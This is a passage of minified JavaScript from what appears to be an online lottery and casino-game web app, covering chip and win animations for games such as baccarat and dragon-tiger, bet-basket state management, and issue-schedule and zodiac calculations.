t=e.map(e=>e.slice(0,4));a.map((e,s)=>{-1===t.indexOf(e)&&f.push(i[s])})}else if("SH"===h){const t=d.indexOf(e[0]);c.splice(t,1),f=c}else if("TH"===h)d.forEach((t,s)=>{-1===e.indexOf(t)&&f.push(c[s])});else if("SLM"===h)m.forEach((t,s)=>{-1===e.indexOf(t)&&f.push(u[s])});else if("BJL"===h)p.forEach((t,s)=>{-1===e.indexOf(t)&&f.push(u[s])});else for(let t=0;t<e.length;t++)"庄"===e[t]?f[t]=t.toString()+"1":f[t]=t.toString()+"0";const T=(0,r.getById)("lotteryNiu");let A=0,w=0;for(let e=0;e<f.length;e++){w="GF"===h?"0"===f[e].substr(0,1)?-b.clientHeight:"1"===f[e].substr(0,1)?-2*b.clientHeight:-3*b.clientHeight:"DT"===h||"RB"===h?"2"===f[e].substr(0,1)?-2*g.clientHeight:20-g.clientHeight:"TH"===h?"0"===f[e].substr(0,1)?-b.clientHeight:-2*b.clientHeight:"SLM"===h||"BJL"===h?"0"===f[e].substr(0,1)?.59*-T.clientHeight:1.79*-T.clientHeight:"0"===f[e].substr(0,1)?-g.clientHeight:"1"===f[e].substr(0,1)?-2*g.clientHeight:-3*g.clientHeight,"GF"===h?A="1"===f[e].substr(1,1)?-g.clientWidth/4+T.offsetLeft:T.offsetLeft:"DT"===h||"RB"===h?A="0"===f[e].substr(0,1)?0:"1"===f[e].substr(0,1)?-g.clientWidth:20-g.clientWidth:"SH"===h?"0"===f[e].substr(1,1)?A=0:"1"===f[e].substr(1,1)&&(A=-g.clientWidth):"TH"===h?A="1"===f[e].substr(1,1)?-g.clientWidth/2:-50:"SLM"===h||"BJL"===h?"00"===f[e]?A=.47*T.clientWidth:"01"===f[e]?A=.02*-T.clientWidth:"10"===f[e]?A=.47*T.clientWidth:"11"===f[e]?A=.14*T.clientWidth:"12"===f[e]&&(A=.19*-T.clientWidth):A="1"===f[e].substr(1,1)?-g.clientWidth/2+T.offsetLeft:T.offsetLeft;let t=g.clientWidth/6,s=0,i=0;"DT"!==h&&"RB"!==h||(t=g.clientWidth/3),"SLM"!==h&&"BJL"!==h||(i="0"===f[e].substr(0,1)?.83*-g.clientHeight:2*-g.clientHeight,"00"===f[e]?s=.48*g.clientWidth:"01"===f[e]?s=.5*-g.clientWidth:"10"===f[e]?s=.63*g.clientWidth:"11"===f[e]?s=0:"12"===f[e]&&(s=.67*-g.clientWidth));const n=(0,r.getById)(`star${f[e]}`),l=(0,r.getById)(`chipContainer${f[e]}`);y(n,{left:A,top:w+20},o,()=>{y(n,{opacity:0},500)}),y(l,"SLM"===h||"BJL"===h?{left:s,top:i}:{left:A-t,top:w},o,()=>{y(l,{opacity:0},500)}),setTimeout(()=>{n&&n.remove(),l&&l.remove()},1e3)}}else L()}function C(){let e=[];const t=["00","01","10","11","20","21"],s=["00","10","20"];let i=[];const l=["黑","红","幸运一击"],a=["00","01","10","11"],c=["一","二","三","四"],u=["00","01","10","11","12"],m=["进门","不中","红球","撞柱","黑球"],p=["闲","庄","闲对","和","庄对"],h=n.A.state.lt.lottery.lotteryType;if(i="DT"===h||"RB"===h?s:"SH"===h||"TH"===h?a:"SLM"===h||"BJL"===h?u:t,(0,r.IsParmReady)(n.A.state.lt.LotteryResults[n.A.state.lt.lottery.lotteryCode])&&(0,r.IsParmReady)(n.A.state.lt.LotteryResults[n.A.state.lt.lottery.lotteryCode][0])){e=n.A.state.lt.LotteryResults[n.A.state.lt.lottery.lotteryCode][0].winCownPoint;const f={"00":0,"01":0,10:0,11:0,20:0,21:0},g={"00":0,"01":0,10:0,11:0,12:0};let T=n.A.state.lt.playerMoney;if("GF"===h)for(let e=0;e<6;e++)n.A.state.lt.flowerRefresh.playerBet[0]&&n.A.state.lt.flowerRefresh.playerBet[0].bet[e]&&(f[t[e]]=n.A.state.lt.flowerRefresh.playerBet[0].bet[e]);else if("DT"===h){for(let e=0;e<3;e++)n.A.state.lt.dtRefresh.playerBet[e]&&n.A.state.lt.dtRefresh.playerBet[e].bet[0]&&(f[s[e]]=n.A.state.lt.dtRefresh.playerBet[e].bet[0]);T=n.A.state.lt.dtPlayerMoney}else if("RB"===h){for(let e=0;e<3;e++)n.A.state.lt.rbRefresh.playerBet[e]&&n.A.state.lt.rbRefresh.playerBet[e].bet[0]&&(f[s[e]]=n.A.state.lt.rbRefresh.playerBet[e].bet[0]);T=n.A.state.lt.dtPlayerMoney}else if("SH"===h){for(let e=0;e<4;e++)n.A.state.lt.shRefresh.playerBet[e]&&n.A.state.lt.shRefresh.playerBet[e].bet[0]&&(f[a[e]]=n.A.state.lt.shRefresh.playerBet[e].bet[0]);T=n.A.state.lt.shPlayerMoney}else if("TH"===h){for(let e=0;e<4;e++)n.A.state.lt.thRefresh.playerBet[0]&&n.A.state.lt.thRefresh.playerBet[0].bet[e]&&(f[a[e]]=n.A.state.lt.thRefresh.playerBet[0].bet[e]);T=n.A.state.lt.thPlayerMoney}else if("SLM"===h){for(let e=0;e<5;e++)n.A.state.lt.slmRefresh.playerBet[e]&&n.A.state.lt.slmRefresh.playerBet[e].bet[0]&&(g[u[e]]=n.A.state.lt.slmRefresh.playerBet[e].bet[0]);T=n.A.state.lt.slmPlayerMoney}else if("BJL"===h){for(let e=0;e<5;e++)n.A.state.lt.bjlRefresh.playerBet[e]&&n.A.state.lt.bjlRefresh.playerBet[e].bet[0]&&(g[u[e]]=n.A.state.lt.bjlRefresh.playerBet[e].bet[0]);T=n.A.state.lt.bjlPlayerMoney}else for(let e=0;e<3;e++)for(let t=0;t<2;t++)n.A.state.lt.threeRefresh.playerBet[e]&&n.A.state.lt.threeRefresh.playerBet[e].bet[t]&&(f[e.toString()+t.toString()]=n.A.state.lt.threeRefresh.playerBet[e].bet[t]);const w=[],S=(0,r.getById)("area00").clientWidth,B=(0,r.getById)("area00").clientHeight;let C="";const L=(0,r.getById)("resultZone");if("GF"===h)C=(0,r.getById)("area00"),"一"===e[0]?w[0]="00":"二"===e[0]?w[0]="01":"三"===e[0]?w[0]="10":"四"===e[0]?w[0]="11":"五"===e[0]?w[0]="20":"六"===e[0]&&(w[0]="21");else if("DT"===h)C=(0,r.getById)("area00"),w[0]="龙"===e?"00":"虎"===e?"10":"20";else if("RB"===h){C=(0,r.getById)("area00");const t=e.map(e=>e.slice(0,4));for(let e=0;e<3;e++)for(let i=0;i<t.length;i++)l[e]===t[i]&&w.push(s[e])}else if("SH"===h){C=(0,r.getById)("area00");const t=c.indexOf(e[0]);w[0]=a[t]}else if("TH"===h)C=(0,r.getById)("area00"),c.forEach((t,s)=>{e.indexOf(t)>-1&&w.push(a[s])});else if("SLM"===h)C=(0,r.getById)("area00"),m.forEach((t,s)=>{e.indexOf(t)>-1&&w.push(u[s])});else if("BJL"===h)C=(0,r.getById)("area00"),p.forEach((t,s)=>{e.indexOf(t)>-1&&w.push(u[s])});else{C=(0,r.getById)("numberContent0");for(let t=0;t<e.length;t++)"庄"===e[t]?w[t]=t.toString()+"0":w[t]=t.toString()+"1"}const H=JSON.parse(localStorage.getItem("selfTotal"));if((0,r.IsParmReady)(H)){for(let e=0;e<i.length;e++)for(let t=0;t<w.length;t++)if(i[e]===w[t]){if(n.A.state.lt.calculateMyMoney[i[e]]>0){const e=document.createElement("div");e.classList.add("winStarChips"),(0,r.isIOS)()&&e.classList.add("winStarChipsIOS"),e.innerHTML='<div class="winStar"></div>',e.setAttribute("id","winStar"+w[t]),L.appendChild(e);const s=(0,r.getById)("winStar"+w[t]);s&&(s.classList.add(b(H[w[t]])),Object.assign(s.style,{left:L.offsetLeft,top:L.offsetTop}));let i=0,n=0;if((0,r.IsParmReady)((0,r.getById)("star"+w[t]))){if(i=(0,r.getById)("star"+w[t]).offsetLeft,"DT"===h||"RB"===h){let e=15,s=10;"RB"===h&&(e=0,s=0),"2"===w[t].substr(0,1)?(n=L.clientHeight+C.clientHeight+L.offsetTop+e,i=C.clientWidth+40):"1"===w[t].substr(0,1)?(n=L.clientHeight+L.offsetTop+s,i=2*C.clientWidth-50):n=L.clientHeight+L.offsetTop+s}else"SH"===h||"TH"===h?("0"===w[t].substr(0,1)?n=L.clientHeight+L.offsetTop:"1"===w[t].substr(0,1)&&(n=L.clientHeight+C.clientHeight+L.offsetTop),"SH"===h&&"1"===w[t].substr(1,1)&&(i+=C.clientWidth)):"SLM"===h||"BJL"===h?("0"===w[t].substr(0,1)?n=L.clientHeight+L.offsetTop:"1"===w[t].substr(0,1)&&(n=L.clientHeight+C.clientHeight+L.offsetTop),"0"===w[t].substr(0,1)&&"1"===w[t].substr(1,1)?i+=C.clientWidth:"1"===w[t].substr(0,1)&&("0"===w[t].substr(1,1)?i=C.clientWidth/2:"1"===w[t].substr(1,1)?i=C.clientWidth:i+=1.25*C.clientWidth)):n="0"===w[t].substr(0,1)?L.clientHeight+L.offsetTop:"1"===w[t].substr(0,1)?L.clientHeight+C.clientHeight+L.offsetTop:L.clientHeight+2*C.clientHeight+L.offsetTop;const e=(0,r.getById)(`winStar${w[t]}`);y(e,{left:i+10,top:n},o)}}if(f[i[e]]>0){let s=0;s=H[i[e]]<=9?5:H[i[e]]>=10&&H[i[e]]<=49?10:H[i[e]]>=50&&H[i[e]]<=99?50:H[i[e]]>=100&&H[i[e]]<=499?100:H[i[e]]>=500&&H[i[e]]<=999?500:H[i[e]]>=1e3&&H[i[e]]<=4999?1e3:H[i[e]]>=5e3&&H[i[e]]<=9999?5e3:H[i[e]]>=1e4&&H[i[e]]<=49999?1e4:H[i[e]]>=5e4&&H[i[e]]<=99999?5e4:1e5;const n=d(s);n.classList.add("normalChips"),n.setAttribute("id","normal"+w[t]),L.appendChild(n);const o=(0,r.getById)(`normal${w[t]}`);o&&Object.assign(o.style,{left:L.offsetLeft,top:L.offsetTop+20});let l=0,a=0;l="GF"===h||"TH"===h?"0"===w[t].substr(1,1)?C.clientWidth/2:S+C.clientWidth/2:"DT"===h||"RB"===h?"0"===w[t].substr(0,1)?C.clientWidth/2:"1"===w[t].substr(0,1)?S+C.clientWidth/2:S:"0"===w[t].substr(1,1)?C.clientWidth/4:S+C.clientWidth/4,a="DT"===h||"RB"===h?"2"===w[t].substr(0,1)?L.clientHeight+1.75*B:L.clientHeight+.75*B:"SLM"===h||"BJL"===h?"1"===w[t].substr(0,1)?L.clientHeight+1.75*B:L.clientHeight+.75*B:"0"===w[t].substr(0,1)?L.clientHeight+.7*B:"1"===w[t].substr(0,1)?L.clientHeight+1.7*B:L.clientHeight+2.7*B,y((0,r.getById)(`normal${w[t]}`),{left:l,top:a},300,()=>{let s=0;s=f[w[t]]<40?41:f[w[t]]>=40&&f[w[t]]<=100?101:f[w[t]]>=101&&f[w[t]]<=1e3?1001:5001,f[i[e]]>0&&i[e]===w[t]&&setTimeout(()=>{(0,r.qSelectorAll)(".normalChips").forEach(e=>e.remove()),A(s,w[t])},400)})}}setTimeout(()=>{for(let e=0;e<w.length;e++){let t=0,s=0;"GF"===h?t="0"===w[e].substr(1,1)?-C.clientWidth:2*-C.clientWidth:"DT"===h||"RB"===h?t="0"===w[e].substr(0,1)?-C.clientWidth:"1"===w[e].substr(0,1)?2*-C.clientWidth:-C.clientWidth-70:"SH"===h||"TH"===h||"SLM"===h||"BJL"===h?("0"===w[e].substr(1,1)?t=-C.clientWidth:"1"===w[e].substr(1,1)&&(t=-2*C.clientWidth),"SLM"!==h&&"BJL"!==h||"12"===w[e]&&(t=-2.5*C.clientWidth)):t="0"===w[e].substr(1,1)?-C.clientWidth/2:-C.clientWidth,s="DT"===h||"RB"===h?"0"===w[e].substr(0,1)||"1"===w[e].substr(0,1)?-40:-C.clientHeight:"0"===w[e].substr(0,1)?0:"1"===w[e].substr(1,1)||"2"===w[e].substr(1,1)?-C.clientHeight:-2*C.clientHeight,y((0,r.getById)(`chipContainer${w[e]}`),{left:t,top:s},o)}},1e3),"SLM"===h||"BJL"===h?setTimeout(()=>{let e=0,t=600;for(let s=0;s<w.length;s++)"00"===w[s]?e=.47*L.clientWidth:"01"===w[s]?e=.02*-L.clientWidth:"10"===w[s]?e=.47*L.clientWidth:"11"===w[s]?e=.14*L.clientWidth:"12"===w[s]&&(e=.19*-L.clientWidth),t="0"===w[s].substr(0,1)?600:300,y((0,r.getById)(`star${w[s]}`),{left:e,top:t},o)},2e3):setTimeout(()=>{const e=(0,r.qSelectorAll)(".starChips");e.forEach(e=>{y(e,{left:document.body.clientWidth/2,top:600},o)})},2e3),setTimeout(()=>{const e=(0,r.qSelectorAll)(".winStarChips");e.forEach(e=>{y(e,{left:.507*document.body.clientWidth,top:600},o)})},2e3),setTimeout(()=>{(0,r.qSelectorAll)(".starChips, .wrapFresh, .winStarChips").forEach(e=>e.remove())},3e3)}else{for(let t=0;t<w.length;t++){let e=0;if(e=f[w[t]]<=9?5:f[w[t]]>=10&&f[w[t]]<=49?10:f[w[t]]>=50&&f[w[t]]<=99?50:f[w[t]]>=100&&f[w[t]]<=499?100:f[w[t]]>=500&&f[w[t]]<=999?500:f[w[t]]>=1e3&&f[w[t]]<=4999?1e3:f[w[t]]>=5e3&&f[w[t]]<=9999?5e3:f[w[t]]>=1e4&&f[w[t]]<=49999?1e4:f[w[t]]>=5e4&&f[w[t]]<=99999?5e4:1e5,f[w[t]]>0){const s=d(e);s.classList.add("normalChips"),s.setAttribute("id","normal"+w[t]),L.appendChild(s);const i=(0,r.getById)(`normal${w[t]}`);i&&Object.assign(i.style,{left:L.offsetLeft+"px",top:L.offsetTop+20+"px"});let n=0,o=0;const l=(0,r.getById)("area"+w[t]).clientWidth,a=(0,r.getById)("area"+w[t]).clientHeight;"GF"===h?n=(w[t].substr(1,1),l+C.clientWidth/2):"DT"===h||"RB"===h?n="0"===w[t].substr(0,1)?C.clientWidth/2:"1"===w[t].substr(0,1)?l+C.clientWidth/2:l:"SH"===h||"TH"===h||"SLM"===h||"BJL"===h?"0"===w[t].substr(1,1)?n=C.clientWidth/2:"1"===w[t].substr(1,1)&&(n=l+C.clientWidth/2):n=(w[t].substr(1,1),l+C.clientWidth/4),o="DT"===h||"RB"===h?"2"===w[t].substr(0,1)?L.clientHeight+1.75*a:L.clientHeight+.75*a:"0"===w[t].substr(0,1)?L.clientHeight+a/2:"1"===w[t].substr(0,1)?L.clientHeight+1.5*a:L.clientHeight+2.5*a,y((0,r.getById)(`normal${w[t]}`),{left:n,top:o},300,()=>{if(T[w[t]]>0){let e=0;e=T[w[t]]<40?41:T[w[t]]>=40&&T[w[t]]<=100?101:T[w[t]]>=101&&T[w[t]]<=1e3?1001:5001,setTimeout(()=>{(0,r.qSelectorAll)(".normalChips").forEach(e=>e.remove()),A(e,w[t])},400)}})}}const e=(0,r.getById)("numberContent0").offsetTop;setTimeout(()=>{for(let e=0;e<w.length;e++){let t=0,s=0;"GF"===h?t="0"===w[e].substr(0,1)?-C.clientWidth:2*-C.clientWidth:"DT"===h||"RB"===h?t="0"===w[e].substr(0,1)?-C.clientWidth:"1"===w[e].substr(0,1)?2*-C.clientWidth:-C.clientWidth-70:"SH"===h||"TH"===h?"0"===w[e].substr(1,1)?t=-C.clientWidth:"1"===w[e].substr(1,1)&&(t=-2*C.clientWidth):t="SLM"===h||"BJL"===h?"0"===w[e].substr(1,1)?-C.clientWidth:(w[e].substr(1,1),-2*C.clientWidth):"0"===w[e].substr(0,1)?-C.clientWidth/2:-C.clientWidth,s="DT"===h||"RB"===h?"0"===w[e].substr(0,1)||"1"===w[e].substr(0,1)?-40:-C.clientHeight:"0"===w[e].substr(1,1)?0:"1"===w[e].substr(1,1)?-C.clientHeight:-2*C.clientHeight,y((0,r.getById)(`chipContainer${w[e]}`),{left:t,top:s},o)}(0,r.qSelectorAll)(".winStarChips").forEach(t=>y(t,{left:-20,top:e},o))},1e3),setTimeout(()=>(0,r.qSelectorAll)(".wrapFresh").forEach(e=>e.remove()),3e3)}}else L()}function L(){const e=(0,r.qSelectorAll)(".starChips, .wrapFresh");e.forEach(e=>{e.style.opacity="0"}),setTimeout(()=>e.forEach(e=>e.remove()),1e3)}},91391:function(e,t,s){s.d(t,{default:function(){return $e}});s(44114);var i=s(14347);function r(e){var t=new i.Jx(window.store.state);window.store.commit("lt.addToBasket",t),"ANL"!==e.lottery.lotteryType&&window.store.commit("lt.clearBet")}function n(e,t){window.store.commit("lt.addToBasket",t)}s(18111),s(7588);function o(e,t){let s=!1,i=!1,r=!1;if(e.basket.forEach(function(e,n){var o=!0;for(var l in r=!0,e)("string"===typeof e[l]||"number"===typeof e[l]&&"graduation_count"!==l&&"betting_money"!==l&&"betting_maxMultiplier"!==l)&&e[l]!==t[l]&&(o=!1);if(o)return i=!0,s=n,!1}),e.basket.length&&i){var n=e.basket[s].graduation_count;n+t.graduation_count>t.betting_maxMultiplier?e.basket[s].setPower(t.betting_maxMultiplier,window.store.state):e.basket[s].setPower(n+t.graduation_count,window.store.state)}else e.basket.push(t),r?Number(e.basketMaxBetMultiplier)>Number(t.betting_maxMultiplier)&&(e.basketMaxBetMultiplier=Number(t.betting_maxMultiplier)):e.basketMaxBetMultiplier=Number(t.betting_maxMultiplier)}function l(e){e.basket.forEach(function(t){t.graduation_count=1,t.betting_money=+(e.perbet*t.betting_count*t.graduation_count*t.betting_model).toFixed(2)})}var a=s(42450),c=s(52112);function d(e,t){var s={SSC:i.Bs,FFC:i.Bs,MMC:i.Bs,K3:i.sn,FKK3:i.sn,XX5:i.sn,FC3D:i.sn,PL3:i.sn,KL8:i.sn,BSC:i.sn,ANL:i.sn,LK28:i.sn,QQC:i.sn,LHC:i.sn,CTSSC:i.sn,CTBSC:i.sn,CTK3:i.sn,CTXYNC:i.sn,NN:i.sn,GF:i.sn,DT:i.sn,RB:i.sn,SH:i.sn,TH:i.sn,SLM:i.sn,BJL:i.sn,HHK3:i.sn,HHBJL:i.sn,BM:i.sn,HHTH:i.sn,HHSG:i.sn,HHPJ:i.sn,HHEBG:i.sn,HHBB:i.sn,HHFP:i.sn,SSQ:i.sn,DLT:i.sn,RG:i.sn};let r={SSC:i.nA,FFC:i.nA,MMC:i.nA,K3:i.Ff,FKK3:i.Ff,XX5:i.Ff,FC3D:i.nA,PL3:i.nA,KL8:i.nA,BSC:i.Ff,ANL:i.Ff,PK10:i.nA,LK28:i.Ff,QQC:i.Ff,LHC:i.Ff,CTSSC:i.Ff,CTBSC:i.Ff,CTK3:i.Ff,CTXYNC:i.Ff,NN:i.Ff,GF:i.Ff,DT:i.Ff,RB:i.Ff,SH:i.Ff,TH:i.Ff,SLM:i.Ff,BJL:i.Ff,HHK3:i.Ff,HHBJL:i.Ff,BM:i.Ff,HHTH:i.Ff,HHSG:i.Ff,HHPJ:i.Ff,HHEBG:i.Ff,HHBB:i.Ff,HHFP:i.Ff,SSQ:i.Ff,DLT:i.Ff,RG:i.Ff},n={SSC:i.nA,FFC:i.nA,MMC:i.nA,K3:i.ro,FKK3:i.ro,XX5:i.ro,FC3D:i.nA,PL3:i.nA,KL8:i.nA,BSC:i.nA,ANL:i.nA,PK10:i.ro,LK28:i.ro,QQC:i.ro,LHC:i.ro,CTSSC:i.ro,CTBSC:i.ro,CTK3:i.ro,CTXYNC:i.ro,NN:i.ro,GF:i.ro,DT:i.ro,RB:i.ro,SH:i.ro,TH:i.ro,SLM:i.ro,BJL:i.ro,HHK3:i.ro,HHBJL:i.ro,BM:i.ro,HHTH:i.ro,HHSG:i.ro,HHPJ:i.ro,HHEBG:i.ro,HHBB:i.ro,HHFP:i.ro,SSQ:i.ro,DLT:i.ro,RG:i.ro};var o=e.lottery.lotteryType,l=e.lottery.lotteryCode,d=e.Odds[l]||[];if(window.bus.$emit("clearNoteStr"),window.store.commit("lt.clearBet"),(0,a.isCtcp)()||(0,a.isNiu)())console.log(1),e.tip=t.tip,e.groupName=t.groupName,t.subGroup?e.subGroup=t.subGroup:e.subGroup="",e.luziOption=t.luziOption,e.mode=[],e.award={},e.maxBetMultiplier={},e.maxExpectAward={},e.playId={},e.maxBetNumber={},t.play.forEach(t=>{e.mode.push(t)}),e.mode.forEach(t=>{e.award[t.mode]=s[o](t.mode,d),e.maxBetMultiplier[t.mode]=r[o](t.mode,d,"maxBetMultiplier"),e.maxExpectAward[t.mode]=n[o](t.mode,d,"maxExpectAward"),e.playId[t.mode]=i.Gy(t.mode,d),e.maxBetNumber[t.mode]=i.nA(t.mode,d,"maxBetNumber")});else{e.mode=t;const l=s[o](t.mode,d),a=r[o](t.mode,d,"maxBetMultiplier"),u=n[o](t.mode,d,"maxExpectAward"),m=i.Gy(t.mode,d),p=i.nA(t.mode,d,"maxBetNumber");e.playId=m,(0,c.b0)(l)||(e.award=l),(0,c.b0)(a)||(e.maxBetMultiplier=a),(0,c.b0)(u)||(e.maxExpectAward=u),(0,c.b0)(p)||(e.maxBetNumber=p)}}function u(e){e.basket=[],e.basketMaxBetMultiplier=0,window.store.commit("lt.setScheme",[])}function m(e){for(var t in e.bet.betting_number="",e.bet.betting_count=0,e.bet.betting_money=0,e.bet.compress="",e.bet.playId=[],e.bet.betting_maxMultiplier=1,e.tmp)window.store.state.site.typeCtcp.indexOf(t)>-1?e.tmp[t].forEach(function(e){for(const t in e)e.hasOwnProperty(t)&&"mode"!==t&&(e[t]=[])}):e.tmp[t]=[];window.bus.$emit("clearNoteStr"),window.store.dispatch("lt.ordinaryChase")}var p=s(48911),h=s(15714);function y(e,t){if(h.A.state.site.noIssueNeed.indexOf(h.A.state.lt.lottery.lotteryCode)>-1)return"";h.A.state.lt.LotteryPlan=t,h.A.state.lt.PlanLen=t.length;let s=e.lottery.lotteryCode;if(["XGLHC","SSQ","DLT"].includes(s))return"";const r=e=>a.timeToMillisecond("CALK28"===s?e.split(" ")[1]:e);let n=((new Date).getTime()-h.A.state.site.diffTime-i.jm)%i.hX;const o=r(t[t.length-1].endTime),l=r(t[0].endTime);h.A.state.lt.IssueNo=n>o&&o>l?t.length:0;let c=0,d=0,u=0,m=t.length-1;do{c++,d=Math.floor((m+u)/2),n<r(t[d].endTime)&&n>=r(t[d].startTime)?(h.A.state.lt.IssueNo=d,c=10*t.length):n<r(t[d].startTime)?m=d:n>=r(t[d].startTime)&&n>r(t[d].endTime)&&(u=d)}while(c<t.length);if(c!==10*t.length)for(let i=(t.length,t.length-1);i>=0;i--){const e=r(t[i].endTime),s=r(t[i].startTime),o=n<e&&n>=s,l=s>e&&(n<e||n>=s);(o||l)&&(h.A.state.lt.IssueNo=i)}h.A.commit(p.LT_UPDATEISSUE)}function f(e,t){let s=e.lottery.lotteryType;if(h.A.state.site.typeCtcp.indexOf(s)>-1){let i=e.lottery.lotteryCode,r=e.basket[t];const n=r.play_detail_code.replace(i,"");let o=n.startsWith("CTSSC008")?r.playId[0]:n,l=r.betting_number,a=e.tmp[s];a.forEach(e=>{if(e.mode===o)if(e.mode.startsWith("CTSSC008"))e.chosen=[];else switch(e.mode){case"CTSSC007001001":case"CTSSC007002001":case"CTSSC007003001":case"CTSSC009001001":case"CTSSC009001002":case"CTSSC009001003":case"CTSSC009001004":case"CTSSC009001005":case"CTSSC009001006":case"CTSSC009001007":case"CTSSC009001008":case"CTSSC009001009":case"CTSSC009001010":case"CTSSC010001001":case"CTSSC010001002":case"CTSSC010001003":case"CTSSC011001001":case"CTSSC011002001":case"CTSSC011003001":case"CTSSC012001001":case"CTSSC012002001":case"CTSSC012003001":e.chosen=[];break;case"CTXYNC011001001":case"CTXYNC011002001":case"CTXYNC011003001":case"CTXYNC011004001":case"CTXYNC011005001":case"CTXYNC011006001":case"CTXYNC011007001":case"CTXYNC011008001":for(const s in e)e.hasOwnProperty(s)&&"mode"!==s&&(e[s]=[]);break;default:let t=e.chosen.indexOf(l);e.chosen.splice(t,1);break}})}if(e.basket.splice(t,1),h.A.state.site.typeCtcp.indexOf(s)>-1&&0===e.basket.length&&(e.bet.betting_number="",e.bet.betting_count=0,e.bet.betting_money=0,e.bet.compress="",e.bet.playId=[],e.bet.betting_maxMultiplier=1),0!==e.basket.length){let t=1e11;e.basket.forEach(e=>{t>e.betting_maxMultiplier&&(t=e.betting_maxMultiplier)}),e.basketMaxBetMultiplier=t}else e.basketMaxBetMultiplier=0;let i=1e11;e.basket.forEach(e=>{i>e.betting_maxMultiplier&&(i=e.betting_maxMultiplier)}),h.A.state.lt.basketMaxBetMultiplier=i,h.A.dispatch("lt.ordinaryChase")}function g(e,t){e.NiuPlayerList=t.betBoardList,e.luckyBetBoardList=t.luckyBetBoardList,e.NiuTodayAwardList=t.profitBoardList,e.luckyStarList=t.luckyStarList}function b(e,t){e.chartNN=t}function T(e,t){e.preNumber=t}function A(e,t){e.shNumber=t}var w=s(21574);function S(e,t){e.chaseConf.isstop_afterwinning=t}function B(e,t){function s(){var e=h.A.state.lt.lottery.lotteryCode;let s=(new Date).getTime()-h.A.state.site.diffTime-i.jm;if(h.A.state.lt.LotteryPlan=t,!h.A.state.lt.LotteryPlan[0])return void console.log("方案尚未加载到。");let n=h.A.state.lt.LotteryPlan[0],o=n.beforeIssue,l=n.month,a=n.nextFirst,c=n.schedule,d=n.ScheduleStamp,u=h.A.state.lt;if(h.A.state.lt.PlanLen=n,!(o&&l&&a&&c&&d))return void console.log("方案尚未加载到");let m=h.A.state.lt.nowMonth!==l;if(m){let t=h.A.state.lt.nowHours,s=h.A.state.lt.nowMinutes,i=h.A.state.lt.nowSeconds;console.log("运行时发现计划过期",t,s,i);let r=[i];r.every(function(e){return e%5===0})&&(console.log("运行时，删除原缓存，并拉取新的计划"),localStorage.removeItem("lotteryPlan"+e),h.A.dispatch(p.LT_GETLHCPLAN,e))}let y,f=1,g=0;if(g){if(g=g-o-1,y=(d[g]||0)-n,y>0&&y<2592e5)return y;g=0}for(var b=g||0;b<d.length;b++)if(d[b]>s){f+=b;break}if(void 0!==d[b]){u.natal=r(d[b]);var T=o+f;h.A.commit(p.LT_SETISSUENO,T),h.A.commit(p.LT_UPDATEISSUE),h.A.state.lt.XGLHCNowEndStamp=d[b]}else h.A.commit(p.LT_STOPSELL,0)}function r(e){for(var t=[[2017,1,28],[2018,2,16],[2019,2,5],[2020,1,25],[2021,2,12],[2022,2,1],[2023,1,22],[2024,2,10],[2025,1,29],[2026,2,17],[2027,2,6],[2028,1,26],[2029,2,13],[2030,2,3],[2031,1,23],[2032,2,11],[2033,1,31],[2034,2,19],[2035,2,8],[2036,1,28],[2037,2,15],[2038,2,4],[2039,1,24],[2040,2,12],[2041,2,1],[2042,1,22],[2043,2,10],[2044,1,30],[2045,2,17],[2046,2,6],[2047,1,26],[2048,2,14],[2049,2,2],[2050,1,23]],s="猴鸡狗猪鼠牛虎兔龙蛇马羊".split(""),i=e,r=0;r<t.length;r++)if(i<n(t[r]))return s[r%12]}function n(e){var t=e,s=t[0],i=t[1],r=t[2];return new Date(s,i-1,r).getTime()-h.A.state.lt.timeZoneOffsetMilliseconds}h.A.commit(p.LT_UPDATEDATE),s()}function C(e,t){e.bet.compress=t}function L(e,t){e.bet.betting_count=t,window.store.commit("lt.setMoney")}function H(e,t){e.BetRecord=t}function _(e,t){e.bet.betting_number=t}function N(e,t){e.chaseConf.buy_count=t}function R(e,t){e.chaseConf.power=t}function x(e,t){e.isChase=t,t&&(e.bet.graduation_count=1,window.store.commit("lt.basketPowerTo1"),window.store.dispatch("lt.ordinaryChase"))}function I(e,t){e.IssueNo=t}function P(e,t){window.store.state.lt.localTime=t}s(22489),s(33110),s(58335);var M=s(22856);function k(e,t){const{code:s,results:i}=t;let r,n=[];(0,a.IsParmReady)(i)&&(0,a.IsNonEmpty)(i)&&(r=JSON.parse(JSON.stringify(i[0])),n=i.filter(e=>!((0,a.IsParmReady)(e.awardStatus)&&1*e.awardStatus!==200))),M.Ay.set(e.LotteryResultsFirst,s,r),M.Ay.set(e.LotteryResults,s,n)}function E(e,t){e.bet.betting_maxMultiplier=t}function O(e){e.bet.betting_money=+(e.perbet*e.bet.betting_count*e.bet.graduation_count*e.bet.betting_model).toFixed(2),a.isCtcp()&&e.basket.forEach(t=>{t.betting_money=e.bet.betting_money})}function F(e,t){e.perbet=t,window.store.state.site.typeCtcp.indexOf(window.router.currentRoute.params.type)>-1&&(e.perbet=1)}function D(e,t){e.LotteryPlan=t}function v(e,t){e.bet.playId=t}function G(e,t){e.bet.graduation_count=t,window.store.commit("lt.setMoney"),a.isCtcp()&&e.basket.forEach(e=>{e.graduation_count=t})}function W(e,t){let 